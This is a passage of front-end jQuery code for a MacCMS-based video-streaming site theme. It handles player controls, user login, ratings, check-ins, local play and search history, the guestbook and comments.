                    ac_id.removeClass("player-switch-box");
                }else {
                    $(this).html('&#xe566;');
                    ac_id.addClass("player-switch-box");
                }
            });
            //打开影片详情
            $(".deployment").click(function(){
                let parameter = $(".info-parameter").html();
                EC.Pop.Drawer(parameter,function(){
                    $(".drawer-list-box").addClass("drawer-list-b bj3");
                    $(document).on('click', '.drawer-of', function(){
                        EC.Pop.DrawerDel();
                    });
                });
            });
            //片源切换
            $(".anthology-tab a").click(function(){
                $(this).addClass("on nav-dt").siblings().removeClass("on nav-dt");
                let index = $(".anthology-tab a").index(this);
                let q = $(".anthology-list .none").eq(index);
                q.fadeIn(800).siblings().hide();
                q.addClass("dx").siblings().removeClass("dx");
                EC.Swiper.Navs();
            });
            //倒叙
            $("#zxdaoxu").each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    $(".dx").each(function () {
                        let playlist = $(this).find("li");
                        for (let i = 0, j = playlist.length - 1; i < j;) {
                            let l = playlist.eq(i).clone(true);
                            let r = playlist.eq(j).replaceWith(l);
                            playlist.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
            //详情页播放按钮
            $(".vod-detail .vod-detail-bnt .button").click(function(){
                let hrefValue = $(".anthology-list-play .this-link").eq(0).attr("href");
                if(hrefValue === null || hrefValue === undefined){
                    hrefValue = $(this).data('link');
                }
                location.href = hrefValue;
            });
            //选集排列
            $(".player-button-ac").click(function(){
                $(".anthology-list").toggleClass("player-list-ac");
            });
            //报错
            $(".ec-report").click(function (){
                let data = $(this).data();
                EC.Gbook.Report(data);
            });
            //小技巧
            $(".play-tips-bnt").click(function(){
                const playTipsTxt = $(this).data('content');
                const playTipsArray = playTipsTxt.split(",");
                let playTipsHtml = '';
                playTipsArray.forEach(function(item) {
                    playTipsHtml = playTipsHtml+ '<p>'+item+'</p>';
                });
                EC.Pop.Show('<div class="text">'+playTipsHtml+'</div>','小技巧',function(){});
            });
            //打开详情页面
            $("#expand_details").click(function(){
                $(".player-vod-box").hide();$(".player-list-box").hide();
                $(".player-details-box").show();
            });
            //关闭详情页面
            const actorHtml = '<div class="top40"><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></div>';
            $(".player-close").click(function(){
                $(".player-vod-box").show();$(".player-list-box").show();
                $(".player-details-box").hide();
                //初始化详情页面
                $(".player-return .none").hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //关闭明星资料
            $(".player-return .none").click(function (){
                $(this).hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //没有演职员的话隐藏标题
            if($(".player-vod-no1 .public-pic-e").length === 0){
                $("#actor_title").hide();
            }
            //加载明星资料
            $(".player-vod-no1 .public-list-box").click(function (){
                const playerNo2 = $(".player-vod-no2");
                const playName = $(this).find('.public-list-exp').attr("title");
                const __playName = $(this).data("actor");
                const playImg = $(this).find('img').attr("src");
                const playUrl = $(this).data("url");
                const html = EC.ajaxList.seat('vod',3,'');
                playerNo2.html('<div class="flex play-details-top top20"><div class="this-pic"><img class="lazy lazy1" referrerpolicy="no-referrer" src="'+playImg+'"></div>\n' +
                    '<div class="flex-auto"><div class="cor4 this-title">'+playName+'<a href="'+playUrl+'" target="_blank" class="radius bj3">演员主页</a></div></div>\n' +
                    '</div><div class="title-m cor4"><h5>相关作品</h5></div><div class="flex wrap border-box wap-diy-vod-a">'+html+'</div>');
                $(".player-return .none").show();
                $(".player-vod-no1").hide();
                playerNo2.show();
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+__playName,'get','json','',function(r){
                    const vodHtml = EC.ajaxList.html(r,"vod",'');
                    $(".player-vod-no2 .wap-diy-vod-a").html(vodHtml);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            });
            //解析切换
            const jxText = $(".jx-content").text();
            if(!EC.Empty(jxText)){
                EC.player.jxHtml(jxText);
                $(".vod-playerUrl").click(function(){
                    const playForm = $(this).attr('data-form');
                    EC.player.jxHtml(jxText,playForm);
                });
                $(document).on('click', '.line-switch a', function() {
                    if(typeof MacPlayer === 'undefined'){
                        EC.Pop.Msg('请加载播放器后切换','',"error");
                        return
                    }
                    $(this).addClass("current").siblings().removeClass("current");
                    $("#playleft iframe").attr("src",$(this).attr('data-api')+MacPlayer.PlayUrl);
                    EC.Pop.Msg('切换成功~','',"success");
                });
            }
        },
        'jxHtml':function(jxText,form=''){
            const jxData = jxText.split('#');
            let jxHtml = '';
            if(form === ''){
                form = $(".vod-playerUrl.on").data("form");
            }
            jxData.forEach(function(item) {
                const i = item.split('$');
                const s = i[0].split('|');
                const f = s[0].split(',');
                if (f.includes(form)){
                    jxHtml = jxHtml+'<a class="bj3 radius hide border" href="javascript:" data-api="'+i[1]+'">'+s[1]+'</a>'
                }
            });
            $(".line-switch").html(jxHtml);
        }
    },
    "User":{
        'BoxShow':0,
        'IsLogin':0,
        'Init':function(){
            EC.User.collection();
            EC.User.score();
            EC.User.digg();
            EC.User.log();
            EC.User.hits();
            EC.User.qiAnDao.Init();
            EC.User.index();
            if(!EC.Empty(EC.Cookie.Get('user_id'))){
                EC.User.IsLogin = 1;
            }
            $(document).on('click', '.head-user', function() {
                if(EC.User.IsLogin === 0){
                    EC.User.Login();
                }else{
                    window.location.href = $(this).attr("data-url");
                }
            });
            $(document).on('click', '.head-user-out', function() {
                EC.User.Logout();
            });
        },
        'Login':function(){
            EC.Ajax(maccms.path+'/index.php/user/ajax_login','post','json','',function(r){
                EC.Pop.Show(r,'用户登录',function(){
                    $('body').on('click', '#wp-submit', function(){
                        $(this).unbind('click');
                        EC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.login-form').serialize(),function(r){
                            EC.Pop.Msg(r.msg,'','error');
                            if(Number(r.code) === 1){
                                location.reload();
                            }
                        });
                    });
                });
            },function(){
                EC.Pop.Msg('接口加载失败','',"error");
            });
        },
        'Logout':function(){
            $(this).unbind('click');
            EC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    location.reload();
                }
            });
        },
        // 收藏
        "collection":function(){
            $('body').on('click', '.collection', function(){
                if(Number(EC.User.IsLogin) === 0){
                    EC.User.Login();
                    return;
                }
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(){
                        EC.Pop.Msg('收藏成功');
                    });
                }
            });
        },
        // 评分
        "score":function(){
            $(".play-score").click(function(){
                const data = $(this).data();
                const html = '<div id="rating" class="play-score" data-mid="'+data.mid+'" data-id="'+data.id+'" data-score="'+data.score+'">\n' +
                    '            <ul class="rating-s rating cf" id="fenshu">\n' +
                    '                <li class="one" title="很差" val="1">很差</li>\n' +
                    '                <li class="two" title="较差" val="2">较差</li>\n' +
                    '                <li class="three" title="还行" val="3">还行</li>\n' +
                    '                <li class="four" title="推荐" val="4">推荐</li>\n' +
                    '                <li class="five" title="力荐" val="5">力荐</li>\n' +
                    '            </ul>\n' +
                    '        </div><div style="height: 40px;line-height:1.5">为影片《'+data.name+'》评分 最多可选5颗星</div>';
                EC.Pop.Show(html,"影片评分",function(){});
            });
            let ds_had = 0;
            $(document).on('click', "#rating li", function () {
                if (ds_had > 0) {
                    EC.Pop.Msg('已经评分,请务重复评分');
                } else {
                    let data = $('#rating').data();
                    EC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + data['mid'] + '&id=' + data['id'] + '&score=' + ($(this).attr('val') * 2),'post','json','',function(r){
                        EC.Pop.Msg(r.msg);
                        ds_had = 1;
                    },function(){
                        EC.Pop.Msg('评分提交失败','',"error");
                    });
                }
                $(this).nextAll().removeClass("active");
                $(this).prevAll().addClass("active");
                $(this).addClass("active");
            });
        },
        // 点赞
        "digg": function(){
            $('body').on('click', '.digg-link', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(Number(r.code) === 1){
                            if($that.attr("data-type") === 'up'){
                                $that.find('.digg-num').html(r.data.up);
                            } else{
                                $that.find('.digg-num').html(r.data.down);
                            }
                        }else{
                            EC.Pop.Msg(r.msg);
                        }
                    });
                }
            });
        },
        // 记录 1浏览、2收藏、3想看、4点播、5下载
        "log": function(){
            let $that = $(".ds-log-set");
            if ($that.attr('data-mid')) {
                $.get(maccms.path + '/index.php/ds_api/ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
            }
        },
        // 访问统计
        "hits": function() {
            let $that = $(".ds-hits");
            if(Number($that.length) === 0){
                return;
            }
            EC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (Number(r.code) === 1) {
                    $(".ds-hits").each(function(i){
                        let type = $(".ds-hits").eq(i).attr('data-type');
                        if(type !== 'insert'){
                            $('.'+type).html(eval('(r.data.' + type + ')'));
                        }
                    });
                }
            });
        },
        // 签到
        "qiAnDao":{
            "Init":function(){
                $(".qiAnDao_bnt").on("click", () => {
                    if(Number(EC.User.IsLogin) === 0){
                        EC.User.Login();
                        return;
                    }

                    $(".pop-3").addClass("show").siblings(".box-bg2").show();
                    $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});

                    const $qiAnDaoShow = $(".qiAnDao-show");

                    // 签到排行骨架
                    if ($qiAnDaoShow.length === 0) {
                        const html = EC.ajaxList.seat('qiAnDao',3,'');
                        $(".qiAnDao-rank").html(html);
                    }

                    setTimeout(() => {
                        if ($qiAnDaoShow.length === 0) {
                            EC.Ajax(`${maccms.path}/index.php/ds_api/days`, 'get', 'json', '', (response) => {
                                    if (Number(response.code) === 1) {
                                        EC.User.qiAnDao.Fun(response.data);
                                        EC.User.qiAnDao.rank(response.user,response.rank);
                                    } else {
                                        EC.Pop.Msg(response.msg, '', "error");
                                    }
                                }, () => {EC.Pop.Msg('加载失败', '', "error")}
                            );
                        }
                    }, 1000);
                });
                $(".qiAnDao-bnt").on("click", () => {
                    EC.User.qiAnDao.submit();
                });
            },
            "Fun":function(days){
                const myDate = new Date();
                const year = myDate.getFullYear();
                const month = myDate.getMonth();
                const nextMonth = month + 1;
                const firstDayOfMonth = new Date(year, month, 1).getDay();
                const lastDateOfMonth = new Date(year, nextMonth, 0).getDate();

                const dateBox = $("#qiAnDao-list");
                const totalCells = 42;
                let _html = '<li></li>'.repeat(totalCells);
                dateBox.html(_html);
                const $dateLi = dateBox.find("li");

                // 标记已签到的日期
                const signedDaysSet = new Set(days);

                // 生成当月的日历且含已签到
                for (let i = 0; i < lastDateOfMonth; i++) {
                    const day = i + 1;
                    const liIndex = i + firstDayOfMonth;
                    const $li = $dateLi.eq(liIndex);

                    $li.html(`<em>${day}</em>`).addClass(`date${day}`);

                    if (signedDaysSet.has(day)) {
                        $li.addClass("nav-dt");
                    }
                }

                // 标记今天且未签到
                const today = myDate.getDate();
                $dateLi.filter(`.date${today}:not(.nav-dt)`).addClass('able-qiAnDao').html('<em>签</em>');
                $dateLi.filter(`.date${today}`).html('<em>今</em>');

                if (days.includes(today)) {
                    $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                }

                const styleContent = `#qiAnDao-list li:nth-child(n+${lastDateOfMonth + firstDayOfMonth + 1}) { display: none; }`;
                $(".qiAnDao-con").after(`<style>${styleContent}</style>`).addClass("qiAnDao-show");
                $('#qiAnDao_1').hide();
            },
            'rank':function(data,rank){
                let htmlArray = [];
                if(data.length < 1){
                    htmlArray.push(`<div class="null cor5 none" style="display: block;"><img alt="null" src="${ds_cms.path_tpl}static/img/m/null.png"><span>暂无签到数据</span></div>`);
                }else{
                    $.each(data,function(index,v){
                        let lazy = ds_cms.avatar;
                        if(Number(rank) === 2){
                            lazy = `${ds_cms.path_tpl}static/img/user/portrait/${index+1}.jpg`;
                        }
                        htmlArray.push(`<li class="flex b-b"><img class="lazy" src="${lazy}" data-src="${EC.ajaxList.fun.portrait(v.uid)}"><div class="flex-auto"><h2 class="cor4">${v.user_name}</h2><p class="cor5">本月已签到 ${v.sign_count} 次</p></div></li>`);
                    });
                }
                htmlArray = htmlArray.join('');
                $(".qiAnDao-rank").html(htmlArray);
                EC.Init.LazyLoad.update();
                if($(".lang-bnt").length === 1){
                    zhTranslator.tranBody();
                }
            },
            'submit':function(){
                EC.Ajax(
                    `${maccms.path}/index.php/ds_api/sign`,
                    'get',
                    'json',
                    '',
                    function(r) {
                        if (Number(r.code) === 0) {
                            EC.Pop.Msg(r.msg, '', "error");
                        } else {
                            EC.Pop.Msg(`签到成功,积分+${r.reward}`, '', "success");
                            $(".able-qiAnDao").addClass("nav-dt");
                            $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                        }
                    },
                    function() {
                        EC.Pop.Msg('请求失败', '', "error");
                    }
                );
            }
        },
        // 会员中心
        'index':function(){
        }
    },
    // 本地播放记录
    "History": {
        'Init':function(){
            // 本地记录与云端记录切换
            $(".pop-2 .play-catalog span").click(function(){
                const id =  $(this).data('id');
                const userHistory = $(".user-history");

                $(this).addClass("on").siblings().removeClass("on");
                if(Number(id) === 1){
                    $(".locality-history").addClass("check").siblings().removeClass("check")
                }else{
                    userHistory.addClass("check").siblings().removeClass("check")
                }
                if(EC.Cookie.Get('user_id') === false){
                    userHistory.html(`<div class="null cor5"><img src="${ds_cms.path_tpl}static/img/m/null.png" alt=""><span>请登录后查看</span></div><a href="javascript:" class="button top30 head-user" style="width:100%">立即登录</a>`);
                    return;
                }
                if(userHistory.find("li").length === 0){
                    EC.Ajax(maccms.path + '/index.php/ds_api/history','post','json','',function(r){
                        if(r.code === 1){
                            let html = r.list.map(row => `<li>
                        <a class="history-a flex" href="${row.data.link}" target="video" title="${row.data.name}">
                            <img class="lazy lazy1" referrerpolicy="no-referrer" alt="${row.data.name}" data-src="${row.data.pic}"/>
                            <div class="history-r">
                                <div class="hide2 bold">${row.data.name}</div>
                                <div><span class="cor5">${row.data.type.type_name}</span></div>
                            </div>
                        </a></li>`).join('');

                            userHistory.find("ul").html(html);
                            EC.Init.LazyLoad.update();

                            if($(".lang-bnt").length === 1){
                                zhTranslator.tranBody();
                            }
                        }else{
                            userHistory.find("ul").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>暂无记录</span></div>');
                        }
                    });
                }
            });

            // 显示播放记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const clearButton = $("#l_history");
            if (searchHistory.length === 0) {
                $(".locality-history .null").show();
                clearButton.hide();
            }else{
                searchHistory.forEach(function (item) {
                    const listItem ='<li><a class="history-a flex" href="'+item.link+'" target="video" title="'+item.name+'">' +
                        '<img class="lazy lazy1" referrerpolicy="no-referrer" alt="'+item.name+'" data-src="'+item.pic+'"/>' +
                        '<div class="history-r"><div class="hide2 bold">'+item.name+'</div><div><span class="cor5">'+item.mid+'</span></div></div></a></li>';
                    $('.locality-history ul').append(listItem);
                });
            }

            // 设置记录
            const that = $(".ds-history-set");
            if(that.attr('data-name')){
                EC.History.Set(that.attr('data-name'),that.attr('data-pic'),that.attr('data-mid'));
            }

            // 清空记录
            clearButton.click(function(){
                EC.History.Clear();
            });
        },
        'Set':function(name,pic,mid){
            const link = document.URL;
            let searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.name === name);

            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                name: name,
                link: link,
                pic: pic,
                mid: mid,
            });
            if (searchHistory.length > 20) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-playerHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-playerHistory');
            $('.locality-history ul').empty();
            $(".locality-history .null").show();
            $("#l_history").hide();
        },
    },
    // 搜索及搜索记录
    "Records": {
        'Init':function(){
            EC.Records.Suggest('.mac_wd',1,'');
            // 切换搜索类型
            $(".select-name").click(function(){
                if($(this).attr('data-id') === "1"){
                    $(this).attr('data-id','0').children().html("&#xe564;");
                    $(".select-list").show();
                }else{
                    $(this).attr('data-id','1').children().html("&#xe563;");
                    $(".select-list").hide();
                }
            });
            // 选择搜索类型
            $(".select-list a").click(function(){
                let data = $(this).data();
                $(".select-name").html(data['name']+'<i class="fa cor4">&#xe563;</i>').attr('data-id','1');
                $("#search").attr("action",data['url']);
                $(".select-list").hide();
                EC.Records.Suggest('.mac_wd',data.id,'');
            });
            // 点击搜索
            $(".search-input-sub").click(function(){
                let val = $('.search-input').val().trim();
                let url = $('#search').attr('action');
                if(EC.Empty(val)){
                    event.preventDefault();
                    EC.Pop.Msg('请输入搜索词！','',"error");
                }else{
                    EC.Records.Set(val,url);
                }
            });

            // 显示搜索记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            if (searchHistory.length === 0) {
                $('.records-list').html('<span class="cor5">没有搜索记录哦</span>');
            } else {
                searchHistory.forEach(function (item) {
                    const listItem = '<a href="'+item.url+'?wd='+item.searchContent+'" class="public-list-b hide">'+item.searchContent+'</a>';
                    $('.records-list').append(listItem);
                });
            }

            // 清空搜索记录
            $(document).on('click', '#re_del', function() {
                EC.Records.Clear();
            });
        },
        'Set':function(val,url){
            let searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.searchContent === val);
            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                searchContent: val,
                url: url
            });
            if (searchHistory.length > 10) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-searchHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-searchHistory');
            $('.records-list').html('<span class="cor5">记录已清空</span>');
        },
        'Suggest':function($obj,$mid){
            if(ds_cms['search_auto'] === '2'){
                try {
                    $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                        inputClass: "search-input",
                        resultsClass: "results",
                        loadingClass: "loading",
                        appendTo:".completion",
                        minChars: 1,
                        matchSubset: 0,
                        cacheLength: 10,
                        multiple: false,
                        matchContains: true,
                        autoFill: false,
                        dataType: "json",
                        parse: function (r) {
                            if (Number(r.code) === 1) {
                                let parsed = [];
                                $.each(r['list'], function (index, row) {
                                    row.url = r.url;
                                    parsed[index] = {
                                        data: row
                                    };
                                });
                                return parsed;
                            } else {
                                return {data: ''};
                            }
                        },
                        formatItem: function (row) {
                            return row.name;
                        },
                        formatResult: function (row) {
                            return row.text;
                        }
                    }).result(function (event, data) {
                        $($obj).val(data.name);
                        let url = data.url.replace('mac_wd', encodeURIComponent(data.name));
                        EC.Records.Set(data.name,url);
                        location.href = url;
                    });
                }catch(e){}
            }
        }
    },
    "Gbook":{
        'Login':0,
        'Init':function(){
            const reportData = $(".gbook-form").data('login');
            EC.Gbook.Login = reportData;
            const body = $('body');
            body.on('keyup', '.gbook-content', function(){
                EC.Remaining($(this),200,'.gbook_remaining')
            });
            body.on('focus', '.gbook-content', function(){
                if(Number(reportData) === 1 && Number(EC.User.IsLogin) !== 1){
                    EC.User.Login();
                }
            });
            body.on('click', '.gbook-submit', function(){
                EC.Gbook.Submit();
            });
        },
        'Show':function($page){
            EC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if(Number(EC.Gbook.Login) === 1 && Number(EC.User.IsLogin) !== 1){
                EC.Pop.Msg('请先登录!','',"error");
                return;
            }
            if(EC.Empty($(".gbook-content").val())){
                EC.Pop.Msg('请输入您的留言!','',"error");
                return false;
            }
            EC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook-form').serialize(),function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    if(maccms.mid === '1'){
                        EC.Pop.Msg('反馈成功');
                        $('.window').remove();
                    }else{
                        location.reload();
                    }
                }
                else{
                    EC.Verify.Refresh();
                }
            });
        },
        'Report':function(data){
            EC.Ajax(maccms.path+'/index.php/gbook/report.html?id='+data.id+'&name='+ encodeURIComponent(data.url+location.href),'post','json','',function(r){
                const html = r.replace(/bj/g, "bj2");
                EC.Pop.Show(html,'数据报错',function(){
                    const html = '<p class="cor4 top20 b">如遇影片无法播放，可能存在网络拥堵等情况，可尝试<span style="color:rgba(49,194,124,0.8)">切换片源</span>或<span style="color:rgba(49,194,124,0.8)">刷新</span>页面。</p>';
                    $('.gbook-form .nav-link').before(html);
                   // EC.Gbook.Login = $(".gbook-form").data('login');
                    EC.Gbook.Init();
                });
            },function(){
                EC.Pop.Msg('加载失败，请刷新...','',"error");
            });
        },
    },
    "Comment":{
        'Init':function(){
            if($(".ds-comment").length === 0){return}
            // 登录后评论
            const content = $(".comment-content");
            if(Number(EC.User.IsLogin) === 0 && Number(content.data('login')) === 1){
                content.after('<div class="textarea box"><a href="javascript:" class="comment-login cor5 head-user">登录后评论</a></div>').remove()
            }
            EC.ajaxList.list.comment();
            $(".comment-by span").click(function (){
                $(this).addClass("active").siblings().removeClass("active");
                $(".ds-comment").data('by',$(this).data('type'));
                EC.ajaxList.list.comment()
            });
            const body = $('body');
            // 加载楼层评论
            body.on('click', '.section-bd .this-expand', function(){
                EC.ajaxList.list.comment_pid($(this))
            });
            body.on('click', '.comment-report-but', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(){
                        $that.addClass('disabled');
                        EC.Pop.Msg('举报成功~ 感谢您的支持','',"success");
                    });
                }
            });
            // 加载表情选择
            this.emote();
            // 长度限制
            body.on('keyup', '.comment-content', function(){
                EC.Comment.remaining($(this),200,$('.comment-remaining'))
            });
            // 发布评论
            body.on('click', '.comment-submit', function(){
                let $that = $(this);
                EC.Comment.Submit($that)
            });
            body.on('click', '.comment-reply-but', function(){
                $('.comment-reply-form').remove();
                let $that = $(this);

                if ($that.html() === '取消回复') {
                    $that.html('回复');
                    return
                }

                let replyForm = $('.comment-form').clone().addClass('comment-reply-form');

                let $commentSection = $that.closest('.comment-section');
                let isCommentSon = $commentSection.parent().hasClass('comment-son');

                if (isCommentSon) {
                    const u_name = $commentSection.find('.comment-title a').html();
                    replyForm.find('textarea[name="comment_content"]').val('@' + u_name + '：');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-pid"))
                } else {
                    replyForm.find('textarea[name="comment_content"]').val('');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-id"))
                }
                $commentSection.append(replyForm)
                $(".comment-reply-but").html('回复');
                $that.html('取消回复');
            });
        },
        'Submit':function($o){
            let form = $o.parents('form');
            if($(form).find(".comment-content").val() === ''){
                EC.Pop.Msg('请输入您的评论！','',"error");
                return
            }
            const data = $('.ds-comment').data();
            if(EC.Empty(data['mid']) || EC.Empty(data['id'])){
                EC.Pop.Msg('参数错误','',"error");
                return
            }
            EC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ data['mid'] + '&comment_rid=' + data['id'],function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    EC.ajaxList.list.comment()
                }else{
                    EC.Verify.Refresh()
                }
            });
        },
        'emote':function(){
            if($(".comment-face-panel").length === 0){return}
            const body = $('body');
            body.on('click', ".comment-face-panel", function(){
                const $this = $(this);
                const type = $this.data('type');
                const img = Array.from({ length: 33 }, (_, i) =>
                    `<img alt="表情图" data-id="${i + 1}" src="${ds_cms.path_tpl}static/img/face/${i + 1}.gif">`
                ).join('');
                const html = `<div class="comment-face-box public-box"><div class="comment-face-off flex between"><div class="cor4">选择表情</div><div class="fa face-close cor5 ds-guanbi"></div></div><div class="face-img-box flex wrap center-">${img}</div> </div>`;
                if (type === 1) {
                    $(this).parent().parent().after(html);
                    $this.data('type', 2)
                } else {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                }

                $(".face-close").off('click').on('click', function() {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                });
            });

            body.on('click', '.comment-face-box img', function(){
                const obj = $(this).parent().parent().parent().siblings('.comment-content');
                obj.val(obj.val() + '[em:' + $(this).attr('data-id') +']' );
                $(".comment-face-box").remove();
                $('.comment-face-panel').data('type', 1)
            });
        },
        "remaining": function(obj,len,show){
            let count = len - $(obj).val().length;
            if(count < 0){
                count = 0;
                $(obj).val($(obj).val().substr(0,200))
            }
            $(show).text(count)
        },
    },
    // 网址导航
    "website":function (){
        if(Number(maccms.mid) === 11){
            $(".web-so-btn").click(function(){
                let soCont = $(".website-val").val();
                if(soCont){
                    window.open($(".website-filter-grid .action").attr("data-url")+soCont)
                }else{
                    EC.Pop.Msg('请先输入关键词！','',"error")
                }
            });
            $(".website-filter-grid .icon").click(function(){
                $(".website-filter-grid .action").removeClass("action");
                $(this).addClass('action');
            });
        }
    },
    // 广告图
    'updateAdImages':function(){
        $('.tutu-banner').each(function() {
            const $this = $(this);
            let imgSrc;
            if (EC.Width < 768) {
                imgSrc = $this.data('small');
            } else if (EC.Width >= 768 && EC.Width < 1200) {
                imgSrc = $this.data('medium');
            } else {
                imgSrc = $this.data('large');
            }
            if (imgSrc) {
                $this.attr('src', imgSrc);
                const $parent = $this.parents('.none');
                $parent.show();

                const $siblings = $parent.siblings('.none');
                if ($siblings.length > 0 && $siblings.is(':visible')) {
                    $siblings.css('margin-right', '2px');
                    $parent.css('margin-left', '3px');
                } else {
                    $parent.removeClass('col-xl-6').css('width', '100%');
                }
            } else {
                $this.parents('.none').hide();
            }
        });
        $(".tutu-margins").removeClass("top40");
        $('.tutu-margins').each(function() {
            const $this = $(this);
            if ($this.is(':visible')) {
                $this.addClass("top40");
                //$this.siblings(':visible').addClass("top40");
                return false;
            }
        });
    },
    'week':{
        'Init': function(){
            if($(".week-title").length > 0){
                let changeNum = ['一', '二', '三', '四', '五', '六', '日'];
                let weeks = new Date().getDay();
                if(weeks === 0){weeks = 7}
                let week = $("#week-list"+weeks);
                let week_list = week.children();
                week.show();
                $(".week-bj").addClass("week-"+weeks);
                $(".week-key"+weeks).addClass("tim");

                const html = EC.ajaxList.seat('vod',3,'');
                week_list.prepend(html);
                EC.week.get(changeNum[(weeks-1)],week_list);

                $(".week-title .week-select a").click(function(){
                    $(this).addClass("tim").siblings().removeClass("tim");
                    let data = $(this).data();
                    $(".week-bj").removeClass("week-1 week-2 week-3 week-4 week-5 week-6 week-7").addClass('week-'+data['index']);
                    $(".wow").hide();
                    week = $("#week-list"+data['index']);
                    week.show();
                    week_list = week.children();
                    EC.Style.Footer();
                    if(week_list.html().length > 50) return;
                    week_list.prepend(html);
                    EC.week.get(data['val'],week_list);
                });
            }
        },
        'get':function(param,el){
            EC.Ajax(maccms.path + '/index.php/ds_api/weekday','post','json',{'weekday':param},function(res){
                if(Number(res.code) === 1){
                    if(EC.flow.empty(res.list.length,el)) return;
                    const html = EC.ajaxList.html(res.list,res.key,'');
                    el.empty();
                    el.prepend(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    EC.Style.Footer();
                }else if(Number(res.code) === 2){
                    $(".flow-more").html(ds_cms.ajax.Last_tip);
                }else{
                    EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                }
            },function(){
                EC.Pop.Msg('接口请求失败','',"error");
            });
        }
    },
    'ajaxList':{
        'html': function(data,key,swiper=''){
            let htmlArray = [];
            switch (key) {
                case "vod":
                    $.each(data,function(index,value){
                        htmlArray.push(`
                    <div class="public-list-box public-pic-${ds_cms.ajax.pic}${swiper}">
                      <div class="public-list-div public-list-bj">
                        <a target="${ds_cms.ajax.target}" class="public-list-exp" href="${value.url}">
                           <img class="lazy lazy1 gen-movie-img" referrerpolicy="no-referrer" src="${EC.imgBase}" data-src="${EC.ajaxList.fun.vod_pic(value)}" />
                          <span class="public-bg"></span>${value.vod_tag}${EC.ajaxList.fun.vod_score(value)}<span class="public-play"><i class="fa">&#xe593;</i></span>
                        </a>
                      </div>
                      <div class="public-list-button"><a target="${ds_cms.ajax.target}" class="time-title hide ft4 bold" href="${value.url}">${value.vod_name}</a>${EC.ajaxList.fun.vod_bottom(value)}</div>
                    </div>`);
                    });
                    break;
                case "comment":
                    $.each(data,function(index,value){
                        htmlArray.push(`<div class="comment-section cf" data-id="${value.comment_id}">
                                            <div class="section-hd">
                                                <a href="javascript:" class="section-avatar"><img class="avatar-img box lazy" src="${ds_cms.avatar}" data-src="${EC.ajaxList.fun.portrait(value.user_id)}"></a>
                                            </div>
                                            <div class="section-bd">
                                                <div class="comment-title flex between"><a href="javascript:" class="cor5">${value.user?.user_nick_name || EC.ajaxList.fun.protectPrivacy(value.comment_name)}</a></div>
                                                <div class="comment-subject cor4">${EC.ajaxList.fun.macEmReplace(value.comment_content)}</div>
                                                <div class="comment-ft flex between align-items-center">
                                                    <div class="cor5">${EC.getDataTime(value.comment_time)}</div>
                                                    <div class="rel">
